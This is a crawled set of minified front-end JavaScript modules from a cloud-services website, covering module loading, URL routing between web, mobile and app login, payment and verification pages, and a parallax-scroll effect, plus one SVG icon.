				if (h()) return i(t);
				var d = a.throttle((function() {
					h() && (o.scroller.removeEventListener("scroll", d, {
						passive: !0
					}), e.removeEventListener("orientationchange", d), i(t))
				}), 50);
				o.scroller.addEventListener("scroll", d, {
					passive: !0
				}), e.addEventListener("orientationchange", d)
			}
		}

		function d() {
			for (var t = s ? "data-mod-name-m" : "data-mod-name-pc", e = document.querySelectorAll("[" + t + "]"),
				r = [], n = 0; n < e.length; n++) {
				var i = e[n],
					o = i.getAttribute("data-loaded"),
					a = i.getAttribute(t);
				o || "@" !== a[0] || r.push({
					name: a,
					dom: i
				})
			}
			return r
		}

		function g(t, e) {
			e.getAttribute("data-loaded") || (e.setAttribute("data-loaded", !0), require(t, (function(t) {
				new t(e)
			}), (function(r) {
				setTimeout((function() {
					require(t, (function(t) {
						new t(e)
					}))
				}), 100), console.error(t + "模块加载失败，100ms后重试一次!"), console.error(r)
			})))
		}

		function p(t, e) {
			if ("string" != typeof t) return !1;
			if ("string" != typeof e) return !1;
			t = t.split("."), e = e.split(".");
			for (var r = Math.min(t.length, e.length), n = 0; n < r; ++n) {
				if (t[n] = parseInt(t[n], 10), e[n] = parseInt(e[n], 10), t[n] > e[n]) return 1;
				if (t[n] < e[n]) return -1
			}
			return t.length == e.length ? 0 : t.length < e.length ? -1 : 1
		}

		function v(t, e) {
			for (var r in delete t.data.packages[e], t.data.modules) 0 === r.indexOf(e + "/") && delete t.data.modules[
				r]
		}

		function m(t) {
			return t && "object" == typeof t && !Array.isArray(t)
		}

		function y(t, e, r) {
			return e in t ? Object.defineProperty(t, e, {
				value: r,
				enumerable: !0,
				configurable: !0,
				writable: !0
			}) : t[e] = r, t
		}

		function x(t) {
			for (var e = arguments.length, r = new Array(e > 1 ? e - 1 : 0), n = 1; n < e; n++) r[n - 1] = arguments[n];
			if (!r.length) return t;
			var i = r.shift();
			if (m(t) && m(i))
				for (var o in i) m(i[o]) ? (t[o] || a.mix(t, y({}, o, {})), x(t[o], i[o])) : a.mix(t, y({}, o, i[o]));
			return x.apply(void 0, [t].concat(r))
		}

		function b(t, e) {
			for (var r in t.data.packages) {
				if (e.data.packages.hasOwnProperty(r))
					if (t.data.packages[r].version) - 1 === p(t.data.packages[r].version, e.data.packages[r].version) &&
						v(t, r)
			}
			return t
		}
		e.gConfig.feloaderConfig && t.config(e.gConfig.feloaderConfig), o && o.length && (i = 1 === o.length ? o[0]
			.data : function(t) {
				for (var e = {}, r = t.length, n = 0; n < r; n++)
					for (var i = t[n], o = 0; o < r; o++)
						if (n !== o) {
							var a;
							a = b(i, t[o]), t[n] = a
						} for (var s = 0; s < t.length; s++) e = 0 === s ? x(t[s].data, t[s + 1].data) : x(e, t[s]
					.data);
				return e
			}(o), e.gConfig && e.gConfig.devModule && i.packages[e.gConfig.devModule.name] && (i.packages[e.gConfig
				.devModule.name].path = e.gConfig.devModule.path), t.config(i)), t.domReady((function() {
			var t = d();
			if (t && t.length)
				for (var e = 0; e < t.length; e++) ! function(e) {
					var r = t[e];
					h(r.dom, (function(t) {
						g(r.name, t)
					}))
				}(e)
		})), t.onLoad((function() {
			var t = d();
			if (t && t.length)
				for (var e = 0; e < t.length; e++) {
					var r = t[e];
					g(r.name, r.dom)
				}
		}))
	}(feloader, window);


--- FILE ---
content_type: application/javascript
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/js/1.0.11/index.js
body_size: 5148
content:
define("@cloud/link-to/index",[],(function(e,t,r){r.exports=function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/build/",r(r.s=4)}([function(e,t,r){"use strict";r.r(t),r.d(t,"__extends",(function(){return o})),r.d(t,"__assign",(function(){return i})),r.d(t,"__rest",(function(){return u})),r.d(t,"__decorate",(function(){return a})),r.d(t,"__param",(function(){return c})),r.d(t,"__metadata",(function(){return s})),r.d(t,"__awaiter",(function(){return l})),r.d(t,"__generator",(function(){return p})),r.d(t,"__exportStar",(function(){return d})),r.d(t,"__values",(function(){return f})),r.d(t,"__read",(function(){return h})),r.d(t,"__spread",(function(){return g})),r.d(t,"__spreadArrays",(function(){return m})),r.d(t,"__await",(function(){return v})),r.d(t,"__asyncGenerator",(function(){return b})),r.d(t,"__asyncDelegator",(function(){return y})),r.d(t,"__asyncValues",(function(){return _})),r.d(t,"__makeTemplateObject",(function(){return w})),r.d(t,"__importStar",(function(){return O})),r.d(t,"__importDefault",(function(){return P}));

var n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(e,t)};function o(e,t){function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}var i=function(){return(i=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function u(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r}function a(e,t,r,n){var o,i=arguments.length,u=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)u=Reflect.decorate(e,t,r,n);else for(var a=e.length-1;a>=0;a--)(o=e[a])&&(u=(i<3?o(u):i>3?o(t,r,u):o(t,r))||u);return i>3&&u&&Object.defineProperty(t,r,u),u}function c(e,t){return function(r,n){t(r,n,e)}}function s(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}function l(e,t,r,n){return new(r||(r=Promise))((function(o,i){function u(e){try{c(n.next(e))}catch(e){i(e)}}function a(e){try{c(n.throw(e))}catch(e){i(e)}}function c(e){e.done?o(e.value):new r((function(t){t(e.value)})).then(u,a)}c((n=n.apply(e,t||[])).next())}))}function p(e,t){var r,n,o,i,u={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function a(i){return function(a){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;u;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return u.label++,{value:i[1],done:!1};case 5:u.label++,n=i[1],i=[0];continue;case 7:i=u.ops.pop(),u.trys.pop();continue;default:if(!(o=(o=u.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){u=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){u.label=i[1];break}if(6===i[0]&&u.label<o[1]){u.label=o[1],o=i;break}if(o&&u.label<o[2]){u.label=o[2],u.ops.push(i);break}o[2]&&u.ops.pop(),u.trys.pop();continue}i=t.call(e,u)}catch(e){i=[6,e],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,a])}}}function d(e,t){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r])}function f(e){var t="function"==typeof Symbol&&e[Symbol.iterator],r=0;return t?t.call(e):{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}}}function h(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var n,o,i=r.call(e),u=[];try{for(;(void 0===t||t-- >0)&&!(n=i.next()).done;)u.push(n.value)}catch(e){o={error:e}}finally{try{n&&!n.done&&(r=i.return)&&r.call(i)}finally{if(o)throw o.error}}return u}function g(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(h(arguments[t]));return e}function m(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],u=0,a=i.length;u<a;u++,o++)n[o]=i[u];return n}function v(e){return this instanceof v?(this.v=e,this):new v(e)}function b(e,t,r){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,o=r.apply(e,t||[]),i=[];return n={},u("next"),u("throw"),u("return"),n[Symbol.asyncIterator]=function(){return this},n;function u(e){o[e]&&(n[e]=function(t){return new Promise((function(r,n){i.push([e,t,r,n])>1||a(e,t)}))})}function a(e,t){try{(r=o[e](t)).value instanceof v?Promise.resolve(r.value.v).then(c,s):l(i[0][2],r)}catch(e){l(i[0][3],e)}var r}function c(e){a("next",e)}function s(e){a("throw",e)}function l(e,t){e(t),i.shift(),i.length&&a(i[0][0],i[0][1])}}function y(e){var t,r;return t={},n("next"),n("throw",(function(e){throw e})),n("return"),t[Symbol.iterator]=function(){return this},t;function n(n,o){t[n]=e[n]?function(t){return(r=!r)?{value:v(e[n](t)),done:"return"===n}:o?o(t):t}:o}}function _(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var t,r=e[Symbol.asyncIterator];return r?r.call(e):(e=f(e),t={},n("next"),n("throw"),n("return"),t[Symbol.asyncIterator]=function(){return this},t);function n(r){t[r]=e[r]&&function(t){return new Promise((function(n,o){(function(e,t,r,n){Promise.resolve(n).then((function(t){e({value:t,done:r})}),t)})(n,o,(t=e[r](t)).done,t.value)}))}}}function w(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e}function O(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}function P(e){return e&&e.__esModule?e:{default:e}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={id:"mobile-dev",pages:[{id:"login",host:"/",path:"/authui/mobileLogin.html?locale={locale}&service={service}",rule:{isMatch:function(e){return e.indexOf("/authui/login")>-1},filter:function(e){return e.replace("/authui/login","/authui/mobileLogin.html")}},params:{locale:"string",service:"string"}},{id:"register",host:"/",path:"/registerui/cn/m/register.html?locale={locale}#/register",rule:{isMatch:function(e){return e.indexOf("/registerui/cn/register.html")>-1},filter:function(e){return e.replace("/registerui/cn/register.html","/registerui/cn/m/register.html")}},params:{locale:"string"}},{id:"grainCloud",host:"/",target:"_blank",rule:{isMatch:function(e){return e.indexOf("/usercenter/#/buyservice/grainCloud")>-1},filter:function(e){return e.replace("/usercenter/#/buyservice/grainCloud","/usercenter/mobile/#/mobile/buyservice/grainCloud")}},path:"/usercenter/mobile/#/mobile/buyservice/grainCloud?promotionId={promotionId}&promotionPlanId={promotionPlanId}&solutionCode={solutionCode}&pkgPeriodType={pkgPeriodType}&pkgPeriodNum={pkgPeriodNum}&activityURL={activityURL}&domainName={domainName}",params:{promotionId:"string",promotionPlanId:"string",solutionCode:"string",pkgPeriodType:"string",pkgPeriodNum:"string",activityURL:"string",domainName:"string"}},{id:"servicePay",host:"/",target:"_blank",path:"/usercenter/mobile/#/mobile/orderpay?orderId={orderId} ",rule:{isMatch:function(e){return e.indexOf("/usercenter/#/servicePay")>-1},filter:function(e){return e.replace("/usercenter/#/servicePay","/usercenter/mobile/#/mobile/orderpay")}},params:{orderId:"string",subject:"string",serviceURL:"string"}},{id:"checkVerify",host:"/",path:"/api/bss/userverified?callback=checkVerifyCallback",params:{}},{id:"realNameAuthingIndvBC",host:"/",path:"/usercenter/mobile/?hws_route_url=mobile/bankcertification",params:{}},{id:"realNameAuthingIndv",host:"/",path:"/usercenter/mobile/?hws_route_url=mobile/certificationtype",params:{}},{id:"realNameAuthingEnt",host:"/",path:"/usercenter/mobile/?hws_route_url=mobile/companycertification",params:{}},{id:"realNameAuthing",host:"/",path:"/usercenter/mobile/?hws_route_url=mobile/activityPersonalAuth",params:{}},{id:"getCoupons",host:"/",path:"/usercenter/mobile/#/mobile/getcoupons?activityID={activityID}&contentID={contentID}&returnUrl={returnUrl}&returnTips={returnTips}",params:{activityID:"string",contentID:"string",returnUrl:"string",returnTips:"string"},rule:{isMatch:function(e){return e.indexOf("/usercenter/#/getCoupons")>-1},filter:function(e){return e.replace("/usercenter/#/getCoupons","/usercenter/mobile/#/mobile/getcoupons")}}},{id:"checkLogin",host:"/",path:"/index/islogin?callback=loginCallback",params:{}},{id:"webmobile",host:"/",path:"/webmobile/m#{target}",params:{target:"string"}}]};t.routes=n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={id:"web-dev",pages:[{id:"login",host:"/",path:"/authui/login?locale={locale}&service={service}",rule:{isMatch:function(e){return e.indexOf("/authui/mobileLogin.html")>-1},filter:function(e){return e.replace("/authui/mobileLogin.html","/authui/login")}},params:{locale:"string",service:"string"}},{id:"register",host:"/",path:"/registerui/cn/register.html?locale={locale}#/register",rule:{isMatch:function(e){return e.indexOf("/registerui/cn/m/register.html")>-1},filter:function(e){return e.replace("/registerui/cn/m/register.html","/registerui/cn/register.html")}},params:{locale:"string"}},{id:"grainCloud",host:"/",target:"_blank",rule:{isMatch:function(e){return e.indexOf("/usercenter/mobile/#/mobile/buyservice/grainCloud")>-1},filter:function(e){return e.replace("/usercenter/mobile/#/mobile/buyservice/grainCloud","/usercenter/#/buyservice/grainCloud")}},path:"/usercenter/#/buyservice/grainCloud?promotionId={promotionId}&promotionPlanId={promotionPlanId}&solutionCode={solutionCode}&pkgPeriodType={pkgPeriodType}&pkgPeriodNum={pkgPeriodNum}&activityURL={activityURL}&domainName={domainName}",params:{promotionId:"string",promotionPlanId:"string",solutionCode:"string",pkgPeriodType:"string",pkgPeriodNum:"string",domainName:"string"}},{id:"servicePay",host:"/",path:"/usercenter/#/servicePay?orderId={orderId}&subject={subject}&serviceURL={serviceURL}",target:"_blank",rule:{isMatch:function(e){return e.indexOf("/usercenter/mobile/#/mobile/orderpay")>-1},filter:function(e){return e.replace("/usercenter/mobile/#/mobile/orderpay","/usercenter/#/servicePay")}},params:{orderId:"string",subject:"string",serviceURL:"string"}},{id:"realNameAuthingIndvBC",host:"/",path:"/usercenter/?hws_route_url=accountindex/realNameAuthing?type=indv-b-c",params:{}},{id:"realNameAuthingIndv",host:"/",path:"/usercenter/?hws_route_url=accountindex/realNameAuthing?type=indv",params:{}},{id:"realNameAuthingEnt",host:"/",path:"/usercenter/?hws_route_url=accountindex/realNameAuthing",params:{}},{id:"realNameAuthing",host:"/",path:"/usercenter/?hws_route_url=accountindex/realNameAuthing",params:{}},{id:"getCoupons",host:"/",path:"/usercenter/#/getCoupons?activityID={activityID}&contentID={contentID}&returnUrl={returnUrl}&returnTips={returnTips}",params:{activityID:"string",contentID:"string",returnUrl:"string",returnTips:"string"},rule:{isMatch:function(e){return e.indexOf("/usercenter/mobile/#/mobile/getcoupons")>-1},filter:function(e){return e.replace("/usercenter/mobile/#/mobile/getcoupons","/usercenter/#/getCoupons")}}},{id:"checkLogin",host:"/",path:"/index/islogin?callback=loginCallback",params:{}},{id:"checkVerify",host:"/",path:"/api/bss/userverified?callback=checkVerifyCallback",params:{}},{id:"webmobile",host:"/",path:"/webmobile/#{target}",params:{target:"string"}}]};t.routes=n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={id:"mobile-dev",pages:[{id:"realNameAuthing",host:"cloudapp",path:"/userVerified",params:{action:"string"},action:function(){return new Promise((function(e,t){window.galaxy.user.userVerified({success:function(t){return e(t)},error:function(e){return t(e)}})}))}},{id:"login",host:"cloudapp",path:"/login",params:{}}]};t.routes=n},function(e,t,r){e.exports=r(5)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,o=r(0),i=r(6),u=r(22),a=r(23),c=r(25);!function(e){e[e._blank=0]="_blank",e[e._self=1]="_self"}(n||(n={}));var s=function(){function e(e){this.isIntl=e.isIntl||!1,this.env=e.env||"prod",this.mode=e.mode||"prod",this.protocol=e.protocol,this.autoParseEnv(),this.init()}return e.getInstance=function(t){return this.instance||(this.instance=new e(t)),this.instance},e.prototype.getUrl=function(e,t,r){void 0===r&&(r={});var n,o=this.currentRoutes[e];if(/^((https?)|(\/\/))/.test(e))n=e;else{if(!o)return"";var i=r.host?r.host:o.host;n=(this.protocol?this.protocol+":":window.location.protocol)+"//"+(i||window.location.hostname)+o.path}return a.formatUrl(n,t)},e.prototype.go=function(e,t,r){var i=this.currentRoutes[e],c=this.getUrl(e,t,r);return"app"===a.getEndpoint()&&window.galaxy?t&&t.isSchema?window.galaxy.router.openSchema({schema:c,isOpenExist:t.isOpenExist,data:o.__assign({},t)}):window.galaxy.router.open({requestURL:c,pageTitle:t.pageTitle,isOpenExist:t.isOpenExist,param:o.__assign({},t)}):this.mode!==u.MODE_SILENT&&(r&&r.target===n._self?window.location.href=c:(r&&r.target===n._blank||i.target===u.TARGET_BLANK)&&"mobile"!==a.getEndpoint()?window.open(c):window.location.href=c),c},e.prototype.scan=function(){var e=this,t=document.querySelectorAll("."+u.SCAN_CLASS+':not([data-link-to-status="'+u.SCAN_STATUS_SCANNED+'"])');Array.prototype.slice.call(t).forEach((function(t){var r=t.href;Object.keys(e.currentRoutes).map((function(n){var o=e.currentRoutes[n];return o.rule&&o.rule.isMatch(r)&&(t.href=o.rule.filter(r),t.dataset[u.SCAN_STATUS_KEY]=u.SCAN_STATUS_SCANNED),!0}))}))},e.prototype.config=function(e){this.env=e.env||this.env,this.mode=e.mode||this.mode,this.protocol=e.protocol,this.init()},e.prototype.autoParseEnv=function(){var e=window.location.host;e.indexOf("-intl")>-1&&(this.isIntl=!0),e.indexOf(c.TEST)>-1&&(this.env="test")},e.prototype.init=function(){var e=this;this.endpoint=i[a.getEndpoint()],this.currentRoutes={},(this.endpoint?this.endpoint[this.env]:[]).pages.forEach((function(t){t.host=c.getHostByEnv(t.host,e.env,e.isIntl),e.currentRoutes[t.id]=t,"function"==typeof t.action?e[t.id]=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return t.action.apply(t,e)}:e[t.id]=function(r,n){return e.go(t.id,r,n)}}))},e}();t.default=s},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(7);t.mobile=n.default;var o=r(12);t.web=o.default;var i=r(17);t.app=i.default},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(8),o=r(9),i=r(10),u=r(11),a={id:"mobile",dev:n.routes,pre:o.routes,test:i.routes,prod:u.routes};t.default=a},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={id:"mobile-dev",pages:r(1).routes.pages};t.routes=n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(0),o=r(1),i={id:"mobile-pre",pages:Object.keys(o.routes.pages).map((function(e){var t=n.__assign({},o.routes.pages[e]);return"login"===t.id&&(t.host="/"),t}))};t.routes=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(0),o=r(1),i={id:"mobile-test",pages:Object.keys(o.routes.pages).map((function(e){var t=n.__assign({},o.routes.pages[e]);return"checkLogin"===t.id&&(t.host="/"),t}))};t.routes=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={id:"mobile-prod",pages:r(1).routes.pages};t.routes=n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(13),o=r(14),i=r(15),u=r(16),a={id:"web",dev:n.routes,pre:o.routes,test:i.routes,prod:u.routes};t.default=a},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={id:"web-dev",pages:r(2).routes.pages};t.routes=n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(0),o=r(2),i={id:"web-pre",pages:Object.keys(o.routes.pages).map((function(e){var t=n.__assign({},o.routes.pages[e]);return"login"===t.id&&(t.host="/"),t}))};t.routes=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(0),o=r(2),i={id:"web-test",pages:Object.keys(o.routes.pages).map((function(e){var t=n.__assign({},o.routes.pages[e]);return"checkLogin"===t.id&&(t.host="/"),t}))};t.routes=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={id:"web-prod",pages:r(2).routes.pages};t.routes=n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(18),o=r(19),i=r(20),u=r(21),a={id:"app",dev:n.routes,pre:o.routes,test:i.routes,prod:u.routes};t.default=a},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={id:"app-dev",pages:r(3).routes.pages};t.routes=n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(0),o=r(3),i={id:"app-pre",pages:Object.keys(o.routes.pages).map((function(e){var t=n.__assign({},o.routes.pages[e]);return"login"===t.id&&(t.host="/"),t}))};t.routes=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={id:"app-test",pages:r(3).routes.pages};t.routes=n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={id:"app-prod",pages:r(3).routes.pages};t.routes=n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.SCAN_CLASS="link-to";t.TARGET_BLANK="_blank";t.SCAN_STATUS_SCANNED="scanned";t.SCAN_STATUS_KEY="linkToStatus";t.MODE_SILENT="silent"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(24);t.formatUrl=function(e,t){void 0===t&&(t={});for(var r="",o="",i=n(e,t),u=/\{(.+?)\}/g,a=u.exec(e);a;)delete t[a[1]],a=u.exec(e);Object.keys(t).map((function(e){return r=r?r+"&"+e+"="+t[e]:e+"="+t[e]}));var c=i.split("#");if(c.length>1){var s=c.shift(),l=c.join("#"),p=s.indexOf("?")>-1?"&":"?";o=""+s+(r&&p)+r+"#"+l}else{p=i.indexOf("?")>-1?"&":"?";o=""+i+(r&&p)+r}return o};t.getEndpoint=function(){var e="web";return/galaxy/i.test(navigator.userAgent)?e="app":/(iphone|ipad|ipod|ios|android|galaxy)/i.test(navigator.userAgent.toLocaleLowerCase())&&(e="mobile"),e}},function(e,t){var r=/\{([0-9a-zA-Z_]+)\}/g;e.exports=function(e){var t;if(2===arguments.length&&"object"==typeof arguments[1])t=arguments[1];else{t=new Array(arguments.length-1);for(var n=1;n<arguments.length;++n)t[n-1]=arguments[n]}t&&t.hasOwnProperty||(t={});return e.replace(r,(function(r,n,o){var i;return"{"===e[o-1]&&"}"===e[o+r.length]?n:null==(i=t.hasOwnProperty(n)?t[n]:null)?"":i}))}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.INTL="-intl",t.NORMAL="",t.TEST="/",t.PRD="/",function(e){e.TEST="test",e.PRD="prd"}(t.ENV||(t.ENV={})),t.getHostName=function(e){return e.replace(new RegExp("("+t.INTL+")?("+t.TEST+"|"+t.PRD+")"),"")},t.getHostByEnv=function(e,r,n){void 0===n&&(n=!1);var o=n;new RegExp("\\w"+t.INTL+".").test(e)&&(o=!0);var i=t.getHostName(e),u={test:function(){return""+i+(o?t.INTL:t.NORMAL)+t.TEST},prod:function(){return""+i+(o?t.INTL:t.NORMAL)+t.PRD}}[r];return u?u():e}}])}));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/red-phone.svg
body_size: 784
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 63 (92445) - https://sketch.com -->
    <title>红</title>
    <desc>Created with Sketch.</desc>
    <g id="蓝" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="电话" transform="translate(1.000000, 0.000000)" fill-rule="nonzero" stroke="#ffeb00" stroke-width="1.5">
            <path d="M16.3342059,19.1666667 L16.0593368,19.1666667 C15.2347295,19.1666667 10.8368237,18.6025641 5.98080279,13.6196581 C1.21640489,8.63675214 0.758289703,4.12393162 0.666666667,3.18376068 L0.666666667,2.9017094 L0.84991274,2.71367521 C2.31588133,1.67948718 3.59860384,1.20940171 4.60645724,0.927350427 L4.88132635,0.833333333 L5.06457243,1.02136752 C6.16404887,2.14957265 7.17190227,3.74786325 7.72164049,5.25213675 L7.81326353,5.53418803 L6.16404887,7.32051282 C6.34729494,7.88461538 6.9886562,9.2008547 8.54624782,10.8931624 C10.1954625,12.5854701 11.478185,13.1495726 12.0279232,13.4316239 L13.6771379,11.7393162 L13.952007,11.8333333 C15.3263525,12.3974359 16.8839442,13.525641 17.9834206,14.6538462 L18.1666667,14.8418803 L18.0750436,15.1239316 C17.8001745,16.1581197 17.4336824,17.3803419 16.425829,18.9786325 L16.3342059,19.1666667 Z" id="形状复制"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/js/1.0.2/index.js
body_size: 1172
content:
define("@cloud/parallax-scroll/index",[],(function(t,e,n){n.exports=function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/build/",n(n.s=1)}([function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r={trim:function(t){return t.replace(/^[\s]+/,"").replace(/[\s]+$/,"")},isObject:function(t){return"object"==typeof t&&!Array.isArray(t)},getTop2Window:function(t){return t.getBoundingClientRect().top},limitNumber:function(t,e,n){return t<e?e:t>n?n:t},getStyleRenderers:function(t){var e={};return t.split(";").forEach((function(t){if(r.trim(t)){var n=t.split(":"),o=n[1].split(/[0-9.-]+/).join("$");e[r.trim(n[0])]=function(t){var e=0;return o.replace(/\$/g,(function(){return t[e++]}))}}})),e},getStyleValuesByString:function(t){var e={};return t.split(";").forEach((function(t){var n=t.split(":");e[r.trim(n[0])]=r.trim(n[1]).match(/[-]?[\d]+[.]?[\d]*/g).map((function(t){return parseFloat(t)}))})),e},getStyleValuesByRatio:function(t,e,n){var r={};return Object.keys(t).forEach((function(o){r[o]=t[o].map((function(t,r){return(e[o][r]-t)*n+t}))})),r}};e.default=r},function(t,e,n){t.exports=n(2)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(0),o={containerSelector:".parallaxScroll-container",innerSelector:".parallaxScroll-inner",startTop:0,endTop:null,neverEnd:!1},i=function(){function t(t){var e=this;void 0===t&&(t={}),this.opts={};var n=this.opts;Object.assign(n,o,t),this.$container=$(n.containerSelector),this.$inners=$(n.innerSelector),null===n.endTop&&(n.endTop=n.startTop-this.$container.outerHeight()),this.initInners(),this.setInnersStyle(),$(window).scroll((function(){e.setInnersStyle()}))}return t.prototype.setInnersStyle=function(){var t=this.opts.neverEnd?r.default.limitNumber(this.getContainerMoveRatio(),0):r.default.limitNumber(this.getContainerMoveRatio(),0,1);this.$inners.each((function(e,n){var o=$(n),i=o.data("__parallaxScroll__"),a=i.styleRenderers,l=i.startStyleValues,u=i.endStyleValues,s=r.default.getStyleValuesByRatio(l,u,t),c={};Object.keys(a).forEach((function(t){c[t]=a[t](s[t])})),o.css(c)}))},t.prototype.initInners=function(){this.$inners.each((function(t,e){var n=$(e),o=n.attr("data-start-style"),i=n.attr("data-end-style");n.data("__parallaxScroll__",{styleRenderers:r.default.getStyleRenderers(o),startStyleValues:r.default.getStyleValuesByString(o),endStyleValues:r.default.getStyleValuesByString(i)})}))},t.prototype.getContainerMoveRatio=function(){var t=r.default.getTop2Window(this.$container[0]),e=this.opts.endTop-this.opts.startTop;return(t-this.opts.startTop)/e},t}();e.default=i}])}));

--- FILE ---
content_type: image/svg+xml
